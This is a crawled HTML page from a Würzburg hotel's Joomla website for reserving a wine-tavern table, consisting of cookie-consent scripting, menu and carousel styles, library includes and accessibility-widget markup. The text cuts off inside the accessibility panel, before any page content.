

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hotel-till-eulenspiegel.de/index.php/weinstube/tisch-im-bierkeller-reservieren
body_size: 54593
content:

<!DOCTYPE html>
<html lang="de-de" dir="ltr" >

<head>
<script type="text/javascript">  (function(){ function blockCookies(disableCookies, disableLocal, disableSession){ if(disableCookies == 1){ if(!document.__defineGetter__){ Object.defineProperty(document, 'cookie',{ get: function(){ return ''; }, set: function(){ return true;} }); }else{ var oldSetter = document.__lookupSetter__('cookie'); if(oldSetter) { Object.defineProperty(document, 'cookie', { get: function(){ return ''; }, set: function(v){ if(v.match(/reDimCookieHint\=/) || v.match(/007aa7e4e9f876af844cc8ced1562c75\=/)) { oldSetter.call(document, v); } return true; } }); } } var cookies = document.cookie.split(';'); for (var i = 0; i < cookies.length; i++) { var cookie = cookies[i]; var pos = cookie.indexOf('='); var name = ''; if(pos > -1){ name = cookie.substr(0, pos); }else{ name = cookie; } if(name.match(/reDimCookieHint/)) { document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT'; } } } if(disableLocal == 1){ window.localStorage.clear(); window.localStorage.__proto__ = Object.create(window.Storage.prototype); window.localStorage.__proto__.setItem = function(){ return undefined; }; } if(disableSession == 1){ window.sessionStorage.clear(); window.sessionStorage.__proto__ = Object.create(window.Storage.prototype); window.sessionStorage.__proto__.setItem = function(){ return undefined; }; } } blockCookies(1,1,1); }()); </script>


	<base href="https://www.hotel-till-eulenspiegel.de/index.php/weinstube/tisch-im-bierkeller-reservieren" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Henning" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Tisch in der Weinstube reservieren! - Till Eulenspiegel Würzburg | Hotel | Weinstube | Bierkeller</title>
	<link href="/plugins/content/responsive-tables/responsive-tables.css" rel="stylesheet" type="text/css" data-jtaldef-processed="2.0.3" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" data-jtaldef-processed="2.0.3" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" type="text/css" data-jtaldef-processed="2.0.3" />
	<link href="/modules/mod_hot_joomla_carousel/tmpl/style.css" rel="stylesheet" type="text/css" data-jtaldef-processed="2.0.3" />
	<link href="/plugins/system/cookiehint/css/redimstyle.css?fdffa15434409fdf2aa46708e88e841c" rel="stylesheet" type="text/css" data-jtaldef-processed="2.0.3"/>
	<link href="/plugins/system/djaccessibility/module/assets/css/accessibility.css?1.11" rel="stylesheet" type="text/css" data-jtaldef-processed="2.0.3"/>
	<link href="/media/plg_system_jtaldef/index/css/a893b8320f7ef41b74b34a7fa3803f41.css?44e96e01dbe22faa2e184026d943a494" rel="stylesheet" type="text/css" data-jtaldef-processed="2.0.3"/>
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #90c790;
	color: #ffffff;
	border-radius: 30px;
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 5px;
	padding-bottom: 5px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #993d3d;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck a {display:block;text-decoration: none;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"+";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"-";}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}
@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
.mobilemenuck-backbutton {
	cursor: pointer;
}

.mobilemenuck-backbutton:hover {
	opacity: 0.7;
}

[data-id="mobilemenuck-145"] .mobilemenuck-bar-title {
	background: #464646;
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-145"] .mobilemenuck-bar-title a {
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-145"] .mobilemenuck-bar-button {
	background: #333333;
	height: 43px;
	width: 43px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-145"] .mobilemenuck-bar-button a {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="mobilemenuck-145"].mobilemenuck {
	background: #464646;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-145"].mobilemenuck a {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-145"] .mobilemenuck-title {
	background: #464646;
	height: 43px;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-145"] .mobilemenuck-title a {
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-145"] .mobilemenuck-button {
	min-height: 35px;
	height: 100%;
	width: 45px;
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-145"] .mobilemenuck-button a {
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-145"] .mobilemenuck-item > .level1 {
	background: #027EA6;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 35px;
}

[data-id="mobilemenuck-145"] .mobilemenuck-item > .level1 a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-145"] .mobilemenuck-item > .level1:hover, [data-id="mobilemenuck-145"] .mobilemenuck-item > .level1.open {
	background: #008bb8;
}

[data-id="mobilemenuck-145"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 35px;
}

[data-id="mobilemenuck-145"] .mobilemenuck-item > .level2 a {
	color: #000000;
	line-height: 35px;
}

[data-id="mobilemenuck-145"] .mobilemenuck-item > .level2:hover, [data-id="mobilemenuck-145"] .mobilemenuck-item > .level2.open {
	background: #f0f0f0;
}

[data-id="mobilemenuck-145"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div {
	background: #689332;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	line-height: 35px;
}

[data-id="mobilemenuck-145"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-145"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div:hover, [data-id="mobilemenuck-145"] .mobilemenuck-item > .level2 + .mobilemenuck-submenu .mobilemenuck-item > div.open {
	background: #72a137;
}

[data-id="mobilemenuck-145"] .mobilemenuck-togglericon:after {
	background: #000000;
	background: rgba(0,0,0,0.25);
	-pie-background: rgba(0,0,0,0.25);
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	min-height: 35px;
	height: 100%;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="mobilemenuck-145"] .mobilemenuck-togglericon:after a {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
	padding-left: 10px;
	font-size: 12px;
}

[data-id="mobilemenuck-145"] .mobilemenuck-item-counter {
	display: inline-block;
	margin: 0 5px;
	padding: 10px;
	font-size: 12px;
	line-height: 0;
	background: rgba(0,0,0,0.3);
	color: #eee;
	border-radius: 10px;
	height: 20px;
	transform: translate(10px,-3px);
	box-sizing: border-box;
}

.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }

    .hot_joomla_carousel_slides .gallery-cell img {
        max-width: 99999px;
        width: calc(100% - 2 * 10px);
        margin: 10px;
        padding: 5px 5px;
        background: #eeeeee;
        border:1px solid #cccccc;
        box-sizing: border-box;
    }

    .hot_joomla_carousel_slides .flickity-prev-next-button.previous {
        left: 30px;
    }

    .hot_joomla_carousel_slides .flickity-prev-next-button.next {
        right: 30px;
    }

    .hot_joomla_carousel_slides .flickity-page-dots {
        bottom: 40px;
    }

    @media (max-width:767px) {
        .hot_joomla_carousel_slides .gallery-cell {
            width: 100% !important;
        }
    }



    .hot_joomla_carousel_slides .gallery-cell {
        width: 350px;
    }

    #redim-cookiehint-bottom {position: fixed; z-index: 99999; left: 0px; right: 0px; bottom: 0px; top: auto !important;}.djacc { font-family: Roboto, sans-serif; }.djacc--sticky.djacc-popup { margin: 20px 20px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d118421cfa96f1f38942635dda2b524c","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?fdffa15434409fdf2aa46708e88e841c" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/media/system/js/core.js?fdffa15434409fdf2aa46708e88e841c" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/media/system/js/mootools-more.js?fdffa15434409fdf2aa46708e88e841c" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/media/jui/js/jquery.min.js?fdffa15434409fdf2aa46708e88e841c" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/media/jui/js/jquery-noconflict.js?fdffa15434409fdf2aa46708e88e841c" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?fdffa15434409fdf2aa46708e88e841c" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/media/system/js/caption.js?fdffa15434409fdf2aa46708e88e841c" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/media/jui/js/bootstrap.min.js?fdffa15434409fdf2aa46708e88e841c" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="https://www.hotel-till-eulenspiegel.de/modules/mod_hot_joomla_carousel/js/flickity.pkgd.min.js" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/media/plg_system_mobilemenuck/assets/mobilemenuck.js?ver=1.5.9" type="text/javascript" data-jtaldef-processed="2.0.3"></script>
	<script src="/plugins/system/djaccessibility/module/assets/js/accessibility.min.js?1.11" type="text/javascript"></script>
	<script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'/images/grafik/scroll-to-top-img/scroll-to-top-3.png',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		400,
		'transition':	Fx.Transitions.linear
	});
});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});jQuery(document).ready(function(){ new MobileMenuCK(jQuery('#mobilemenuck-145-wrap ul.nav'), {menubarbuttoncontent : '&#x2261;',topbarbuttoncontent : '×',showmobilemenutext : 'custom',mobilemenutext : 'Auswahl',container : 'topfixed',detectiontype : 'tablet',resolution : '640',usemodules : '0',useimages : '0',showlogo : '1',showdesc : '0',displaytype : 'accordion',displayeffect : 'normal',menuwidth : '300',openedonactiveitem : '0',mobilebackbuttontext : 'Back',menuselector : 'ul',uriroot : '',tooglebarevent : 'click',tooglebaron : 'all',logo_source : 'maximenuck',logo_image : '',logo_link : '',logo_alt : '',logo_position : 'left',logo_width : '',logo_height : '',logo_margintop : '',logo_marginright : '',logo_marginbottom : '',logo_marginleft : '',topfixedeffect : 'always',lock_button : '0',lock_forced : '0',accordion_use_effects : '0',accordion_toggle : '0',show_icons : '0',counter : '0',hide_desktop : '1',menuid : 'mobilemenuck-145',merge : '',beforetext : '',aftertext : '',mergeorder : '',logo_where : '1',uriroot : ''}); });new DJAccessibility( {"cms":"joomla","yootheme":false,"position":"sticky","mobile_position":"sticky","layout":"popup","mobile_layout":"popup","align_position_popup":"top right","align_position_toolbar":"top center","align_mobile_position":"bottom right","breakpoint":"767px","direction":"top left","space":true,"version":false,"speech_pitch":"1","speech_rate":"1","speech_volume":"1","ajax_url":"?option=com_ajax&plugin=Djaccessibility&format=raw"} )
	</script>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<link rel="stylesheet" href="/templates/till-eulenspiegel-res-copy/css/bootstrap.css" type="text/css" data-jtaldef-processed="2.0.3"/>
			<link rel="stylesheet" href="/templates/till-eulenspiegel-res-copy/css/template.css?ver=216073" type="text/css" data-jtaldef-processed="2.0.3"/>
	
	<link rel="stylesheet" href="/templates/till-eulenspiegel-res-copy/css/mobile.css?ver=216073" type="text/css" data-jtaldef-processed="2.0.3"/>
	<script src="/templates/till-eulenspiegel-res-copy/js/topfixedwrapper.js" type="text/javascript" ></script>
	<script type="text/javascript">
	jQuery(document).ready(function(){ new TCK_TopFixedWrapper('#row1', {offset : '',effect : '0',resolution : ''}); });
	</script>

<!--[if lte IE 7]>
<style type="text/css">
#buchung ul.menu > li,#nav ul.menu > li,#fusszeile ul.menu > li {
	display: inline !important;
	zoom: 1;
}
</style>
<![endif]-->

	<script src="/templates/till-eulenspiegel-res-copy/js/template.js"></script>
	<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]--> 
JHtml::_('script', 'media/plg_button_xbtipbtn/js/tippop.js', array('version' => 'auto', 'relative' => false));</head>
<body class="com_content -body view-article no-layout no-task  itemid-433 pageid-51 ltr "><section class="djacc djacc-container djacc-popup djacc--hidden djacc--dark djacc--top-right">
			<button class="djacc__openbtn djacc__openbtn--default" aria-label="Eingabehilfen öffnen" title="Eingabehilfen öffnen">
			<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48">
				<path d="M1480.443,27.01l-3.891-7.51-3.89,7.51a1,1,0,0,1-.89.54,1.073,1.073,0,0,1-.46-.11,1,1,0,0,1-.43-1.35l4.67-9V10.21l-8.81-2.34a1,1,0,1,1,.51-1.93l9.3,2.47,9.3-2.47a1,1,0,0,1,.509,1.93l-8.81,2.34V17.09l4.66,9a1,1,0,1,1-1.769.92ZM1473.583,3a3,3,0,1,1,3,3A3,3,0,0,1,1473.583,3Zm2,0a1,1,0,1,0,1-1A1,1,0,0,0,1475.583,3Z" transform="translate(-1453 10.217)" fill="#fff"/>
			</svg>
		</button>
		<div class="djacc__panel">
		<div class="djacc__header">
			<p class="djacc__title">Eingabehilfen öffnen</p>
			<button class="djacc__reset" aria-label="Zurücksetzen" title="Zurücksetzen">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d="M9,18a.75.75,0,0,1,0-1.5,7.5,7.5,0,1,0,0-15A7.531,7.531,0,0,0,2.507,5.25H3.75a.75.75,0,0,1,0,1.5h-3A.75.75,0,0,1,0,6V3A.75.75,0,0,1,1.5,3V4.019A9.089,9.089,0,0,1,2.636,2.636,9,9,0,0,1,15.364,15.365,8.94,8.94,0,0,1,9,18Z" fill="#fff"/>
				</svg>
			</button>
			<button class="djacc__close" aria-label="Eingabehilfen schließen" title="Eingabehilfen schließen">
				<svg xmlns="http://www.w3.org/2000/svg" width="14.828" height="14.828" viewBox="0 0 14.828 14.828">
					<g transform="translate(-1842.883 -1004.883)">
						<line x2="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<line x1="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
					</g>
				</svg>
			</button>
		</div>
		<ul class="djacc__list">
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--invert-colors" title="Farben umkehren">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,12,0V24A12,12,0,0,1,0,12Z" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Farben umkehren</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--monochrome" title="Monochrom">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<line y2="21" transform="translate(12 1.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<path d="M5.853,7.267a12.041,12.041,0,0,1,1.625-1.2l6.3,6.3v2.829Z" transform="translate(-0.778 -4.278)" fill="#fff"/>
						<path d="M3.2,6.333A12.006,12.006,0,0,1,4.314,4.622l9.464,9.464v2.829Z" transform="translate(-0.778)" fill="#fff"/>
						<path d="M1.823,10.959a11.953,11.953,0,0,1,.45-2.378l11.506,11.5v2.829Z" transform="translate(-0.778)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Monochrom</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--dark-contrast" title="Dunkler Kontrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<path d="M12,27A12,12,0,0,1,9.638,3.232a10,10,0,0,0,14.13,14.13A12,12,0,0,1,12,27Z" transform="translate(0 -3.232)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Dunkler Kontrast</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--light-contrast" title="Heller Kontrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32">
						<g transform="translate(7 7)" fill="none" stroke="#fff" stroke-width="2">
							<circle cx="9" cy="9" r="9" stroke="none"/>
							<circle cx="9" cy="9" r="8" fill="none"/>
						</g>
						<rect width="2" height="5" rx="1" transform="translate(15)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(26.607 3.979) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(32 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(28.021 26.607) rotate(135)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(15 27)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(7.515 23.071) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(5 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(8.929 7.515) rotate(135)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Heller Kontrast</span>
				</button>
			</li>
			
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--low-saturation" title="Niedrige Sättigung">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,6,1.6V22.394A12,12,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Niedrige Sättigung</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--high-saturation" title="Hohe Sättigung">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12.006,12.006,0,0,1,17,1.088V22.911A12.006,12.006,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Hohe Sättigung</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-links" title="Links hervorheben">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="24" height="24" fill="none"/>
						<path d="M3.535,21.92a5.005,5.005,0,0,1,0-7.071L6.364,12.02a1,1,0,0,1,1.415,1.413L4.95,16.263a3,3,0,0,0,4.243,4.243l2.828-2.828h0a1,1,0,1,1,1.414,1.415L10.607,21.92a5,5,0,0,1-7.072,0Zm2.829-2.828a1,1,0,0,1,0-1.415L17.678,6.364a1,1,0,1,1,1.415,1.414L7.779,19.092a1,1,0,0,1-1.415,0Zm11.314-5.657a1,1,0,0,1,0-1.413l2.829-2.829A3,3,0,1,0,16.263,4.95L13.436,7.777h0a1,1,0,0,1-1.414-1.414l2.828-2.829a5,5,0,1,1,7.071,7.071l-2.828,2.828a1,1,0,0,1-1.415,0Z" transform="translate(-0.728 -0.728)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Links hervorheben</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-titles" title="Überschriften hervorheben">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="2" height="14" rx="1" transform="translate(5 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(10 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(17 5)" fill="#fff"/>
						<rect width="2" height="7" rx="1" transform="translate(12 11) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(19 5) rotate(90)" fill="#fff"/>
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
					</svg>
					<span class="djacc_btn-label">Überschriften hervorheben</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--screen-reader" title="Bildschirmleser">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M2907.964,170h1.91l1.369-2.584,2.951,8.363,2.5-11.585L2919,170h2.132" transform="translate(-2902.548 -158)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
					</svg>
					<span class="djacc_btn-label">Bildschirmleser</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--read-mode" title="Lesemodus" data-label="Disable Read mode">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
						<rect width="14" height="2" rx="1" transform="translate(5 7)" fill="#fff"/>
						<rect width="14" height="2" rx="1" transform="translate(5 11)" fill="#fff"/>
						<rect width="7" height="2" rx="1" transform="translate(5 15)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Lesemodus</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--zoom">
					<span class="djacc__label">Inhaltsskalierung</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Inhaltsgröße verringern" title="Inhaltsgröße verringern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Inhaltsgröße erhöhen" title="Inhaltsgröße erhöhen">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--font-size">
					<span class="djacc__label">Schriftgröße</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Schriftgröße verringern" title="Schriftgröße verringern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Schriftgröße vergrößern" title="Schriftgröße vergrößern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--line-height">
					<span class="djacc__label">Zeilenhöhe</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Zeilenhöhe verringern" title="Zeilenhöhe verringern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Zeilenhöhe vergrößern" title="Zeilenhöhe vergrößern">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
